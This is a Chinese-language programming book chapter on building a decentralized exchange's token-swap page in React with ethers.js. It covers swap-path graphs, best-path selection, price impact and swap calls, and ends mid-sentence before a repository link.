###### 7.1.2 准备代币交换页面

在深入实现前端之前，让我们为代币交换页面创建一个名为 /swap 的 React 路由。为此，我们在 src/frontend/features/Swap/index.js 中创建一个文件作为代币交换页面的 React 组件。开始时，我们可以将其设为一个空的 React 函数组件：

const Swap = () => {

return <></>;

}

export default Swap;

现在，打开 src/frontend/App.js 文件并导入上述组件：

import Swap from './features/Swap';

接着，为 /swap React 路由添加以下代码：

<Route path='/swap' element={<Swap />} />

准备的最后一步是在 src/frontend/components/Layout/index.js 文件中的 navItems 内添加以下对象：

{

title: 'Swap',

link: '/swap'

}

现在，你可以使用 npm start 命令启动 Web 应用程序，然后你会在浏览器的导航栏中看到 SWAP 菜单项。

在下一节中，我们将通过讨论如何生成代币交换路径来开始实现代币交换页面。

##### 7.2 生成代币交换路径

在本节中，我们将深入探讨生成交换路径的实现。类似于第 6 章《使用 Web3 实现流动性管理前端》中讨论的流动性提供页面 AddLiquidity.js，我们使用 TokenSelectModal 组件进行代币选择。一旦选择了两个代币，我们将找到从一个代币到另一个代币的所有可用路径。通过阅读本节，你将学习如何使用 DEX 的代币对信息构建图，以及在选择代币后如何找到交换路径。

###### 7.2.1 构建代币配对图

为了找到从支出代币到接收代币的所有可用路径，我们可以使用双向图的数据结构来表示 DEX 的所有代币对。DEX 支持的代币地址是图的节点，所有代币对（表示配对代币的 TokenPair 智能合约实例）是图的边。

假设我们正在实现的 DEX 中有四个代币对（代币用其符号表示）：SDFT/MEME 对、MEME/FOO 对、FOO/BAR 对和 BAR/SDFT 对。表示这些代币对的图如图 7.3 所示。



图 7.3 表示一个去中心化交易所四对交易对的简单图表。

在 JavaScript 中，我们将使用 Map 对象来表示双向图，其中键是每个代币的地址，值是一个包含两个字段的对象：token 和 neighbors。token 字段是一个包含代币名称、符号和小数位数的对象，neighbors 字段是一个代币地址的集合，表示图中其他节点的键。如图 7.4 所示，展示了上一段中提到的示例的数据结构。



图 7.4 表示四对去中心化交易所的图的数据结构。

基于上述讨论，让我们在 src/frontend/utils/Graph.js 中创建一个文件，并为双向图中的节点创建一个辅助函数：

export const addNode = (graph, token) => {

graph.set(token.address, { token, neighbor: new Set() });

}

注意

上述函数的 token 参数是从 src/frontend/utils/Helper.js 中的 getTokenInfo 函数返回的，该函数在上一章中已讲解。我们将在代币交换页面初始化时从 PairFactory 中获取所有代币对，并调用 getTokenInfo 函数。

现在，我们需要以下函数，通过提供两个代币（tokenA 和 tokenB）来连接图中的两个节点：

export const connectNodes = (graph, tokenA, tokenB) => {graph.get(tokenA.address).neighbor.add(tokenB.address);

graph.get(tokenB.address).neighbor.add(tokenA.address);

}

我们将使用一个边的数组来初始化图；每条边由一个代币对象数组表示，例如 [tokenA, tokenB]。以下是 buildGraphFromEdges 函数的实现，用于通过边的数组初始化图：

export const buildGraphFromEdges = edges => edges.reduce(

(graph, [tokenA, tokenB]) => {

if (!graph.has(tokenA.address)) {

addNode(graph, tokenA);

}

if (!graph.has(tokenB.address)) {

addNode(graph, tokenB);

}

connectNodes(graph, tokenA, tokenB);

return graph;

}, new Map()

);

上述代码使用 JavaScript 的 Map 生成图。它通过 reduce 函数遍历每条边。在每次迭代中，它检查并在必要时创建新节点，并在图中连接两个节点。最后，buildGraphFromEdges 函数将返回类似于图 7.4 所示数据结构的图。

每当代币交换页面组件挂载时，我们需要使用 DEX 中现有的代币对初始化图。同时，代码会从 DEX 的现有 TokenPair 智能合约实例中读取代币信息，并使用这些信息为每个代币对生成一个包含两个元素的数组，这些数组将作为图的边。以下是 src/frontend/features/Swap/index.js 中 initGraph 函数的代码：

const initGraph = useCallback(async () => {

try {

let factory = new ethers.Contract(

FactoryAddress.address, FactoryABI.abi,

localProvider);

const nPairs = await factory.allPairsLength();

const edgeList = [];

// Iterate through all pairs for the edges of the graph

for (let i = 0; i < nPairs; i++) {

let pairAddress = await factory.allPairs(i);

let tokenPair = new ethers.Contract(pairAddress,

TokenPairABI, localProvider);

let \_tokenA = await getTokenInfo(

await tokenPair.tokenA());

let \_tokenB = await getTokenInfo(

await tokenPair.tokenB());

edgeList.push([\_tokenA, \_tokenB]);

}

// Make the graph with edge list

const \_graph = buildGraphFromEdges(edgeList);

setGraph(\_graph);

} catch (error) {

toast.error("Cannot initiate data for swapping!")}

}, []);

上述代码通过遍历所有 TokenPair 实例声明了 edgeList 数组以存储边，并通过 edgeList.push([\_tokenA, \_tokenB]) 构建完整的 edgeList。在将所有边推入 edgeList 后，它调用 buildGraphFromEdges 从 edgeList 构建图，并通过调用 setGraph(\_graph) 将生成的图设置为状态变量。完整的图生成代码请参考 [https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter07-end/defi-apps/src/frontend/utils/Graph.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter07-end/defi-apps/src/frontend/utils/Graph.js" \t "/Users/miyun/Documents\\x/_new)。

让我们在交换页面的 useEffect 中调用 initGraph 函数：

useEffect(() => {

if (!graph) {

initGraph();

}

}, [graph, initGraph]);

在这里，我们只需要在交换页面挂载时初始化图，而不需要每隔几秒刷新一次，因为我们假设 DEX 创建新的代币对并不是一种频繁的操作。同时，我们将图存储在状态变量中，页面上的其他用户交互可以安全地依赖该状态。

接下来，我们将深入研究如何基于已构建的图为给定的代币对找到所有路径的代码。

###### 7.2.2 找到给定代币对的所有路径

当用户选择了一对代币后，我们需要在前端代码中找到所有可能的交换路径。基于这些路径，代码将选择最具成本效益的路径。

现在，我们已经生成了 DEX 代币对的图，可以使用回溯法和深度优先搜索（DFS）算法来遍历图，并通过指定两个节点（表示交换的支出代币和接收代币）获取所有路径。该算法通过 findAllPaths 函数实现，同时包含一个辅助函数 dfs（位于 src/frontend/utils/Graph.js 文件中）：

const dfs = (address1, address2, graph, visited, path,

result) => {

if (address1 === address2) {

result.push([...path]);

return;

}

visited.add(address1);

for (const address of graph.get(address1).neighbor) {

if (!visited[address] && !path.includes(address)) {path.push(address);

dfs(address, address2, graph, visited, path, result);

path.pop();

}

}

visited.delete(address1);

}

export const findAllPaths = (address1, address2, graph)

=> {

const path = [];

if (!graph.has(address1) || !graph.has(address2)) {

return path;

}

const visited = new Set();

path.push(address1);

const result = [];

dfs(address1, address2, graph, visited, path, result);

return result;

}

上述 findAllPaths 函数接受三个参数：路径的起始节点 address1（支出代币的地址）、路径的终止节点 address2（接收代币的地址）以及图的 Map 对象 graph。它将返回一个路径数组，每个路径是一个代币地址数组。例如，如果我们使用图 7.4 中的图，起始地址为 AddressSDFT，终止地址为 AddressBAR 调用 findAllPaths，它将返回一个类似于以下内容的数组：  
[[AddressSDFT, AddressBAR], [AddressSDFT, AddressMEME, AddressFOO, AddressBAR]]。  
数组的子数组表示两条路径：AddressSDFT => AddressBAR 和 AddressSDFT => AddressMEME => AddressFOO => AddressBAR。

如果返回的数组长度为 0，则表示所选的两个代币之间没有路径，因此用户无法使用这两个代币进行交换。

我们可以创建一个名为 selectToken 的函数，当用户从 TokenSelectModal 组件中选择代币或切换支出代币和接收代币的位置时调用该函数。当两个代币都被选中时，代码将调用 findAllPaths 为给定代币对找到所有路径。以下是 selectToken 函数的源码：

const selectToken = (\_tokenA, \_tokenB) => {

if (Object.keys(\_tokenA).length > 0 &&

Object.keys(\_tokenB).length > 0) {

const resetToken = () => {

tokenIndex === indexTokenA ? setTokenA({}) :

setTokenB({});

}

if (\_tokenA.address === \_tokenB.address) {

resetToken();

toast.error('The selected tokens are identical, please select another token!');

return;

}

// Check if there is a path between token A and token B

const \_paths = findAllPaths(\_tokenA.address,

\_tokenB.address, graph);

if (\_paths.length <= 0) {resetToken();

toast.error(`There is no swap path from ${\_tokenA.symbol} to ${\_tokenB.symbol}!`);

return;

}

setPaths(\_paths);

}

setTokenA(\_tokenA);

setTokenB(\_tokenB);

}

selectToken 函数使用状态变量 tokenIndex 检查当前正在选择的是哪个代币（支出代币或接收代币）。当点击第一个代币（支出代币）的选择按钮时，将调用以下事件处理程序：

onClick={() => {

setOpenModal(true);

setTokenIndex(indexTokenA);

}}

类似地，当选择第二个代币（接收代币）时，onClick 处理程序将调用 setTokenIndex(indexTokenB)。

selectToken 函数还通过两个高亮的 if 语句检查了两种意外情况。第一个 if 语句检查是否选择了相同的代币。第二个 if 语句检查是否无法在两个选定的代币之间找到路径。对于这两种意外情况，用户可以从 TokenSelectModal 中选择其他代币。如果找到了任何路径，这些路径将通过 setPath 函数存储在状态变量 paths 中。

接下来，我们将讨论代码如何选择两个代币作为默认的交换代币对。

###### 7.2.3 默认代币对

对于大多数 DEX 应用，代币交换页面会提供一个默认的交换代币对。在本书中，我们将使用从 PairFactory 智能合约检索到的第一个代币对中的两个代币作为默认选定的代币。

记住，当 initGraph 函数执行时，它会生成图的边数组。如果 edgeList 数组的长度大于 0，我们可以从第一条边中获取两个代币。在从第一条边中选择代币后，我们仍然需要为代币对找到所有路径。

以下是为设置默认代币对添加到 initGraph 函数中的代码：

if (edgeList.length > 0) {

// Set tokenA and tokenB from the first token pair.

const [\_tokenA, \_tokenB] = edgeList[0];

setTokenA(\_tokenA);

setTokenB(\_tokenB);

setTokensSelected(true);

const \_paths = findAllPaths(\_tokenA.address,\_tokenB.address, \_graph);

setPaths(\_paths);

}

现在，我们已经完成了生成图和为给定代币对搜索路径的代码。然而，最优交易或最优路径需要用户提供支出金额或接收金额后才能确定。在下一节中，我们将讨论如何找到最优路径，以及如何基于最优路径计算价格和价格影响。

##### 7.3确定最佳路径、价格和价格影响

最佳路径、价格和价格影响是用户在决定交易前需要了解的三项重要信息。如果价格不合适或价格影响过高，用户可能不会继续交易。价格和价格影响是基于 DeFi 应用选择的路径计算的。因此，选择交换路径对交易至关重要。与其他可以完成交换的路径相比，最佳交换路径可以实现以下目标之一：

1当指定支出代币数量时，接收更多的代币

2当指定接收代币数量时，支出更少的代币

基于这些原则，选择最佳路径需要考虑以下两种因素：

1路径中每个代币对的流动性池中代币储备的数量

2用户指定的支出代币数量或接收代币数量

接下来，我们将探讨如何在给定支出数量或接收数量的情况下选择最佳路径，并计算选定路径的价格和价格影响。

###### 7.3.1 不同储备数量下最佳路径如何变化

由于不同交换路径的储备规模不同，当用户提供不同数量的代币时，DEX 可能会选择不同的交换路径以获得最佳交易。假设有一个包含三个代币（A、B 和 C）的图，图中有三个流动性池，它们的储备规模如图 7.5 所示：

1 A/C 对的流动性池中有 200 个 A 代币和 1,000 个 C 代币

2 A/B 对的流动性池中有 100 个 A 代币和 1,000 个 B 代币

3 B/C 对的流动性池中有 100 个 B 代币和 100 个 C 代币



图 7.5 有3个代币节点的图

如果用户希望通过花费 A 代币来购买 C 代币，根据上述储备规模的直观印象，用户可能会选择路径 A => B => C。这是因为，按照 A/B 对的 1:10 比例和 B/C 对的 1:1 比例，用户可以通过卖出 1 个 A 代币获得 10 个 C 代币。然而，如果用户直接使用 A/C 对的路径 A => C，按照该对的 1:5 比例，用户只能通过卖出 1 个 A 代币获得 5 个 C 代币。

然而，每次交换操作都会受到价格影响的制约，用户无法获得与原始价格计算一致的代币数量。根据第 4 章《去中心化交易所简介》的讨论，如果流动性池较小，价格影响会更大。由于 B/C 对的流动性池规模远小于其他代币对，当支出金额增加时，价格影响会显著上升。最终，路径 A => B => C 的购买价格将在某一点超越路径 A => C 的价格。

如果我们使用函数表示支出金额与接收金额之间的关系，图 7.6 中的函数图可以帮助我们理解如何选择最佳路径以最大化用户收益。



图 7.6 两条交换路径的支出-接收函数图表

从图 7.6 可以看出，最佳路径会随着支出金额（A 代币）和接收金额（C 代币）的不同而变化。图中的两条线（虚线和实线）表示两条不同交换路径下支出金额与接收金额的关系。这两条线在坐标系中的点 (10, 47.62) 处相交。我们在图 7.6 中以相交点为基础画了两条辅助线 x=10 和 y=47.62。基于这两条辅助线，可以分为以下四种情况：

1当用户想花费少于 10 个 A 代币时（x < 10），虚线在实线上方，用户可以选择路径 A => B => C 以获得更多 C 代币。因此，最佳路径是 A => B => C。

2当用户想花费多于 10 个 A 代币时（x > 10），实线在虚线上方，用户可以通过路径 A => C 获得更多 C 代币，因此最佳路径是 A => C。

3当用户想接收少于 47.62 个 C 代币时（y < 47.62），虚线在实线左侧，用户可以通过路径 A => B => C 支付更少的 A 代币，因此最佳路径是 A => B => C。

4当用户想接收多于 47.62 个 C 代币时（y > 47.62），实线在虚线左侧，用户可以通过路径 A => C 支付更少的 A 代币，因此最佳路径是 A => C。

接下来，我们将通过一个示例讨论在交换过程中储备不足的情况。

###### 7.3.2 为什么会出现储备不足

在使用 DEX 时，用户可能会遇到储备不足错误，这通常发生在流动性池较小时。由于流动性池中的代币数量是有限的，如果用户想从流动性池中耗尽一种代币，价格可能会无限上涨。如果我们将图 7.6 中的函数图放大，可以看到当支出金额增加时（基于图 7.5 的示例），接收金额（y 轴表示）逐渐接近极限值。图 7.7 显示了函数图的放大版本。



从图 7.7 可以看出，用户通过路径 A => B => C 使用 A 代币最多只能获得 90.91 个 C 代币，而通过路径 A => C 最多只能获得 1,000 个 C 代币。这意味着当用户期望接收超过 1,000 个 C 代币时，DEX 将返回储备不足错误。

注意

在讨论支出与接收金额关系的函数时，我们假设交易中没有额外费用，并且如果数值不能被整除，图中的数字四舍五入至小数点后两位。

接下来，我们将深入探讨计算接收金额和支出金额的代码实现。

###### 7.3.3 使用代码计算接收和支出金额

现在，让我们根据前面的讨论编写代码来计算接收金额和支出金额。首先，我们创建一个 TextField 组件，让用户输入支出金额：

<TextField sx={{ mt: 1 }} id="tokenA"

label="The amount to spend" value={amountA}

onChange={handleChange}

onBlur={() => getReceivingAmount()} />

该代码需要一个 handleChange 事件处理程序用于 onChange 事件，以及一个 getReceivingAmount 函数用于 onBlur 事件。这意味着每当 TextField 组件失去焦点时，我们将调用 getReceivingAmount 函数来计算接收金额。我们没有在 onChange 处理程序中计算接收金额，因为计算过程比较复杂，涉及链上调用。因此，我们在 onBlur 事件中完成这一操作，以提高 UI 的响应速度。

类似地，我们为接收金额添加另一个 TextField 组件的代码：

<TextField sx={{ mt: 1 }} id="tokenB"

label="The amount to receive" value={amountB}

onChange={handleChange}

onBlur={() => getSpendingAmount()} />

对于上述 TextField 组件的 onBlur 事件处理程序，我们将调用另一个函数 getSpendingAmount，在提供接收金额后计算支出金额。

为了计算支出金额和接收金额，我们无需在 UI 代码中遍历交换路径上的所有代币对。幸运的是，我们已经在 AMMRouter 智能合约中实现了 getAmountsOut 和 getAmountsIn 函数。这些函数分别在提供支出金额和接收金额时返回接收代币数量和支出代币数量。同时，这两个函数已考虑 0.2% 的交易费，返回的数值几乎是准确的。

注意  
当其他交易可能在同一区块中改变流动性状态，或在检索到金额后但在提交交换交易前有其他已提交的交易时，返回的金额可能不准确。

在通过 getReceivingAmount 函数获取接收代币数量时，我们将遍历从一个选定代币到另一个代币的所有可用路径，并找到可以为购买提供最大代币数量的路径。以下是 getReceivingAmount 函数的代码：

const getReceivingAmount = async () => {if (amountA <= 0) {

// Return immediately if spending amount is invalid

return;

}

setLoading(true);

try {

const ammRouter = new ethers.Contract(

AMMRouterAddress.address,

AMMRouterABI.abi, localProvider);

let max = Number.MIN\_SAFE\_INTEGER;

let \_bestPath = null;

for (const path of paths) {

const \_amount = ethers.utils.parseUnits(

toString(amountA), tokenA.decimals);

const amounts = await ammRouter

.getAmountsOut(\_amount, path);

const \_amountB = Number(ethers.utils.formatUnits(

amounts[amounts.length - 1], tokenB.decimals));

if (\_amountB > max) {

max = \_amountB;

\_bestPath = path;

}

}

setAmountB(max);

setBestPath(\_bestPath);

// Calculate the purchase price

const newPrice = amountA / max;

setPrice(newPrice);

estimatePriceImpact(ammRouter, \_bestPath, newPrice);

} catch (error) {

toast.error('Cannot get receiving amount!');

}

setLoading(false);

}

上述代码逻辑清晰。一旦我们获得最大接收金额 max，就可以使用高亮部分的代码轻松计算价格。然后，最佳路径和价格将显示在交换页面上，如图 7.8 所示。



图 7.8 计算得出的最佳代币价格及兑换路径显示在兑换页面上

对于 getSpendingAmount 函数，我们可以通过为每条可用路径调用 getAmountsIn 来实现。同时，代码应找到支出金额最少的路径，因为我们假设用户希望以最低的成本完成购买。getSpendingAmount 函数的代码与 getReceivingAmount 类似，完整代码请参考 [https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter07-end/defi-apps/src/frontend/features/Swap/index.js#L200-L228](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter07-end/defi-apps/src/frontend/features/Swap/index.js" \l "L200-L228" \t "/Users/miyun/Documents\\x/_new)。

注意

如果指定的接收金额超过限制值（如图 7.7 所示），智能合约的 getAmountsIn 函数将返回错误。上述 GitHub 链接中的代码在此情况下会显示 “Insufficient reserves!” 消息。

###### 7.3.4 计算价格影响

价格影响是评估交易对代币价格影响程度的一个因素。在第 4 章《去中心化交易所简介》中，我们提供了一个公式来计算价格影响：



该公式适用于基于单个流动性池的储备变化计算价格影响。在实际 DEX 中，交换操作可能涉及多个流动性池。此外，DEX 使用价格变化的百分比来表示价格影响。在这种情况下，我们可以比较新价格和原始代币价格，以选定代币为基础，使用以下公式计算价格影响：



请注意，当购买 A 代币时，由于储备中的 A 代币减少，A 代币的价格会上升，因此 NewPriceA始终大于OlderPriceA，价格影响 PIA始终大于 0。由于我们讨论的 getReceivingAmount 和 getSpendingAmount 函数已计算出购买代币的新价格，因此我们需要使用现有储备代币数量计算现有价格。这一计算通过 estimatePriceImpact 函数完成：

const estimatePriceImpact = async (ammRouter, path,

newPrice) => {

// Get the old price based on existing reserves.

let oldPrice = 1;

for (let i = 0; i < path.length - 1; i++) {

const [reserveA, reserveB,] = await ammRouter

.getReserves(path[i], path[i + 1]);

oldPrice = oldPrice \* Number(ethers.utils.formatUnits(

reserveA, graph.get(path[i]).token.decimals)) /

Number(ethers.utils.formatUnits(reserveB,

graph.get(path[i + 1]).token.decimals));

}

setPriceImpact(100 \* (newPrice / oldPrice - 1));

}

上述代码通过遍历最佳路径上所有代币对的储备来计算代币的现有价格，然后根据给定公式计算百分比形式的价格影响。

现在，我们已完成计算最佳交换路径、价格和价格影响的代码。以下代码将这些信息显示在代币交换页面上，如图 7.8 所示：

<Collapse in={price > 0} sx={{ my: 2 }} >

<Grid container justifyContent="space-between"

alignItems="center">

<Grid item>Price</Grid>

<Grid item>{price.toFixed(2)} {tokenA.symbol} per

{tokenB.symbol}</Grid>

</Grid>

<Grid container justifyContent="space-between"

alignItems="center">

<Grid item>Price Impact</Grid>

<Grid item>{priceImpact.toFixed(2)} %</Grid>

</Grid>

<Grid container justifyContent="space-between"

alignItems="center">

<Grid item>Path</Grid>

<Grid item>{printSwapPath(bestPath)}</Grid>

</Grid>

</Collapse>

上述代码使用 Collapse 组件显示这些信息。该组件的 in 参数表示，如果交换所需的任意代币未被选定或支出金额和接收金额为零，信息将不会显示在页面上。

为了在页面上显示最佳路径，我们需要通过在路径中两个代币之间插入 => 将数组转换为可读文本。这通过 printSwapPath 函数实现：

const printSwapPath = (path) => {

let result = '';

if (!path || path.length < 2) {

return result;

}

for (const address of path) {

result += ` => ${graph.get(address).token.symbol}`;

}

return result.substring(4);

}

现在，我们已讨论了如何获取与交换相关的信息。这些信息可以通过利用智能合约中的数据而无需连接钱包来检索。然而，为了执行代币交换操作，我们需要一个已连接的账户。在下一节中，我们将解释并实现检查授权和交换代币的代码。

##### 7.4 代币交换 – 连接钱包后操作

用户必须连接钱包后才能进行代币交换。在连接钱包后，代码需要在实际交换代币之前执行以下检查：

1验证支出金额是否未超过钱包中的代币余额

2验证账户是否允许 AMMRouter 将支出金额转移到流动性池（TokenPair 智能合约的实例）

对于余额验证，我们可以加载两个代币的余额，类似于 AddLiquidity.js 中的做法，当余额小于支出金额时禁用 SWAP 按钮。

为了检查 AMMRouter 转移用户代币的授权额度，可以通过调用 ERC20 代币的 allowance 函数检查允许的转移额度，并将其与支出金额进行比较。如果允许的额度小于支出金额，则会显示 ENABLE 按钮，并调用 ERC20 代币智能合约的 approve 函数增加授权额度。

接下来，我们将详细讨论当用户点击 SWAP 按钮后执行交换的代码。按钮的 onClick 事件处理程序可以调用 AMMRouter 的 swapExactTokensForTokens 或 swapTokensForExactTokens 函数。调用哪个函数取决于最后更新的 TextField 组件的金额。如果在点击 SWAP 按钮前最后更新的是第一个 TextField 组件的金额，则调用 swapExactTokensForTokens 函数；如果最后更新的是第二个 TextField 组件的金额，则调用 swapTokensForExactTokens 函数。为了跟踪最后更新的是支出金额还是接收金额，可以在 TextField 组件的 onChange 处理程序中调用 setTokenIndex 函数，设置表示最后更新代币的状态变量（tokenA 是用户要支出的代币，tokenB 是用户要接收的代币）：

const handleChange = e => {

let tmpVal = e.target.value ? e.target.value : 0;

let id = e.target.id;

if (tmpVal < 0 || isNaN(tmpVal)) {

tmpVal = id === 'tokenA' ? amountA : amountB;

} else if (!(typeof tmpVal === 'string' &&

(tmpVal.endsWith(".") || tmpVal.startsWith(".")))) {

tmpVal = Number(e.target.value.toString());

}

if (id === 'tokenA') {

setAmountA(tmpVal);

setTokenIndex(indexTokenA);

} else if (id === 'tokenB') {

setAmountB(tmpVal);

setTokenIndex(indexTokenB);

}

}

设置 tokenIndex 状态变量后，代码可以确定调用 swapExactTokensForTokens 还是 swapTokensForExactTokens 函数进行交换。SWAP 按钮将通过其 onClick 事件处理程序调用 handleSwap 函数。以下是实现 handleSwap 函数的代码：

const handleSwap = async () => {

setLoading(true);

try {

const ammRouter = new ethers.Contract(

AMMRouterAddress.address, AMMRouterABI.abi,

library.getSigner());

const deadline =

parseInt(new Date().getTime() / 1000) + 10;

const tx = await (tokenIndex === indexTokenA ?

ammRouter.swapExactTokensForTokens(

ethers.utils.parseUnits(toString(amountA),

tokenA.decimals),

ethers.utils.parseUnits(toString(amountB \* 0.9),

tokenB.decimals),

bestPath, account, deadline) :

ammRouter.swapTokensForExactTokens(

ethers.utils.parseUnits(toString(amountB),

tokenB.decimals),

ethers.utils.parseUnits(toString(amountA \* 1.1),

tokenA.decimals),

bestPath, account, deadline

));

await tx.wait();

toast.info(`Swap succeeded! Transaction Hash: ${tx.hash}`)

setAmountA(0);

setAmountB(0);

await getBalances();

await checkAllowance();

} catch (error) {

toast.error(getErrorMessage(error, 'Cannot perform swap!'));

}

setLoading(false);

}

调用 swapExactTokensForTokens 时，第二个参数是用户希望接收的代币的最低预期数量。在理想情况下，用户应获得与页面上显示的接收金额 amountB 相同的数量。然而，如果同一区块中有挂起的交易或并行任务正在处理，接收金额可能与显示金额不同。因此，有必要指定用户能够接收的最少代币数量，这通常为页面上显示的接收金额的 90%。

类似地，调用 swapTokensForExactTokens 函数的第二个参数是用户愿意支付的代币的最大数量，这通常为页面上显示的支出金额的 110%。

注意  
某些 DEX 会在 UI 上显示最大支出或最大接收的代币数量。还有一些 DEX 允许用户调整价格影响的阈值，以便在价格影响超过阈值时，交易不会被禁止。本书不讨论这些功能在前端的实现。

在与 AMMRouter 智能合约成功完成代币交换交互后，代码会重置输入金额，并最终更新余额和代币转移的授权额度。

在下一节中，我们将实现一些 UI 组件，以改进代币交换的用户体验。

##### 7.5 提升代币兑换的用户体验

通常，DEX 会实现一些组件以改进用户体验。本节中，我们将讨论如何实现以下两个组件：

1 MAX 按钮：用于设置支出金额为钱包中代币余额的全部，当用户想出售所有代币时非常有用。

2悬浮操作按钮（FAB）：用于切换支出代币和接收代币。

现在，让我们使用以下代码实现 MAX 按钮：

<Button sx={{ fontSize: 12, padding: '0px' }}

onClick={() => handleMax()} >Max</Button>

点击该按钮后，它会调用 handleMax 函数，将支出金额设置为代币的全部余额。然后该函数会调用 setTokenIndex(indexTokenA)，以便交换操作知道用户正在设置支出金额。同时，函数还会调用 getReceivingAmount 来更新接收金额：

const handleMax = () => {

setAmountA(balanceA);

setTokenIndex(indexTokenA);

getReceivingAmount();

}

接下来，让我们使用 FAB 组件实现切换按钮。用户可以使用该按钮切换交换页面上显示的两个代币。这是位于两个 TextField 组件之间的圆形按钮。



图 7.9 一个演示如何在交换页面切换代币的快照

图 7.9 显示了切换按钮的三种状态快照。有一个向下箭头按钮，表示用户正在支出 SDFT 并接收 MEME。当鼠标悬停在按钮上时，图标会变为垂直交换图标。点击图标后，两个代币的位置会交换，同时两个 TextField 组件下方的余额也会更新。以下是切换按钮和事件处理程序的代码实现：

const [hoverOnSwitch, setHoverOnSwitch] = useState(false);

...

<Grid container justifyContent="center"

alignItems="center">

<Fab onClick={() => selectToken(tokenB, tokenA)}

onMouseEnter={() => setHoverOnSwitch(true)}

onMouseLeave={() => setHoverOnSwitch(false)}>

{hoverOnSwitch ? <SwapVertIcon /> :

<ArrowDownwardIcon />}

</Fab>

</Grid>

从上述代码可以看到，我们使用 hoverOnSwitch 状态变量控制按钮的图标，并实现了 onMouseEnter 和 onMouseLeave 事件处理程序以更改显示 SwapVertIcon 或 ArrowDownwardIcon 的状态。当按钮被点击时，我们只需以反转的顺序调用 selectToken(tokenB, tokenA)，这样 tokenA 和 tokenB 的值就会相互交换。

现在，我们已经完成了代币交换页面 src/frontend/features/Swap/index.js 的关键组件和前端工作流程的讲解。这里我们仅解释了代币交换中重要功能的代码。一些功能，如获取余额和设置授权额度，已在前几章中讨论过，这里不再详细展开。完整代码请参考本书 GitHub 仓库的 chapter07-end 分支：  
